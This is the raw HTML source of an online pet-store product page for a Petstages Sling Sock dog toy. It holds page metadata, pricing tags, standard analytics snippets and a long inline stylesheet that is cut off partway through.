

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html
body_size: 71904
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html">

  <title>Petstages Sling Sock Dog Toy Online India at lowest price Size S</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy this fun dog toy is made up of a soft yet resistant sock in which there is a strong and durable rubber ball at best discounts. COD, and Free Shipping.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="7975">
    <meta property="og:ID" content="7975"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html">
    <meta property="og:title" content="Petstages Sling Sock Dog Toy Online India at lowest price Size S">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy this fun dog toy is made up of a soft yet resistant sock in which there is a strong and durable rubber ball at best discounts. COD, and Free Shipping.">
    <meta property="og:image" content="https://www.marshallspetzone.com/23578-thickbox_default/petstages-sling-sock-dog-toy.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html">
    <meta property="og:title" content="Petstages Sling Sock Dog Toy Online India at lowest price Size S">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy this fun dog toy is made up of a soft yet resistant sock in which there is a strong and durable rubber ball at best discounts. COD, and Free Shipping.">
    <meta property="og:image" content="https://www.marshallspetzone.com/23578-thickbox_default/petstages-sling-sock-dog-toy.jpg">
    <meta property="product:pretax_price:amount" content="337.330508">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="398.05">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="965ce933017cd64e5afd54e9-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="965ce933017cd64e5afd54e9-text/javascript"></script>
<script type="965ce933017cd64e5afd54e9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="965ce933017cd64e5afd54e9-text/javascript"></script>
<script type="965ce933017cd64e5afd54e9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="965ce933017cd64e5afd54e9-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 